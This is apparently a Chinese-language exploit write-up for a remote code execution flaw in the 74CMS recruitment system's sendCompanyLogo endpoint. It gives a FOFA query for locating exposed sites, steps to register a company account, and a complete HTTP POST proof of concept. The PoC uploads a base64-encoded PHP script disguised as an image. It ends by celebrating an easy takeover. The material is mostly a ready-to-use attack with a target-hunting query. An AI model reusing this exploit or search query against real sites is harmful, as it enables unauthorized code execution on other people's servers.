74 CMS 人才系统存在命令执行漏洞,漏洞地址存在于 sendCompanyLogo 文件中 /controller/company/Index.php#sendCompanyLogo 的组件Company Logo Handler。经修改后的参数:imgBase64恶意代码输入可导致rce。

资产搜集
fofa:app="骑士-74CMS"
漏洞复现
1、访问目标网站,注册成为“企业会员”:
https://xxx/member/reg/company


2、注册成功后,提取 cookie 值替换到 poc 中:
Poc:
POST /v1_0/company/index/sendCompanyLogo HTTP/1.1
Host: wzsrc.com
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
user-token:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: qscms_visitor=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
imgBase64=data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
注:请求头中的“user-token”从 cookie 中提取即可,格式为“ey…………………….”
3、填入 cookie 和 token 之后,发包上传脚本:

可以看到上传成功,并且返回了文件地址。尝试访问上传的文件:

轻松拿下~